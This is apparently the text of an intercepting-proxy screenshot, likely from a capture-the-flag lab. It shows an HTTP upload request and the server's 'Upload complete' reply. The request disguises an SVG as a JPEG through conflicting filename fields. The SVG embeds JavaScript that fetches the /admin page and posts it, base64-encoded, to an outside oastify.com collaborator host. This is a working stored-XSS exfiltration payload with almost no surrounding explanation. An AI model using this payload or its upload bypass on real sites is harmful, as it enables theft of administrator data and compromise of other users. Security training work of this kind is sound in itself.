 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 94.237.57.211:42370
3 Content-Length: 600
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIEP63U3yHqQKkaFV
7 Accept: */*
8 Origin: http://94.237.57.211:42370
9 Referer: http://94.237.57.211:42370/evidence
10 Accept-Encoding: gzip, deflate, br
11 Cookie: connect.sid=
s%3A2G_S6OehEYDtE9dVicwdrHqMhXt0yhQK.p0g%2F4baSdbcvw%2BFsQWuRXU6JGC5mF
nWnl9e5UR5bHSM
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryIEP63U3yHqQKkaFV
15 Content-Disposition: form-data; name="file"; filename="remo.jpg";
filename*=utf-8''test.svg
16 Content-Type: image/jpeg
17
18 <svg xmlns="http://www.w3.org/2000/svg" width="400" height="400"
viewBox="0 0 124 124" fill="none">
19 <rect width="124" height="124" rx="24" fill="#000000"/>
20 <script type="text/javascript">
21 fetch('/admin').then(res => res.text()).then(html =>
fetch('http://ezhhvzg9bjm71uhiuwxk3fret5zwnobd.oastify.com/admin',{met
hod:'POST',body:"admin_panel="+btoa(html)}));
22 </script>
23 </svg>
24 ------WebKitFormBoundaryIEP63U3yHqQKkaFV--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.27.1.2
3 Date: Sat, 30 Aug 2025 11:14:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 15
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"f-lm7/xbvALaZXOLEMxEeP0PZwvXo"
9
10 Upload complete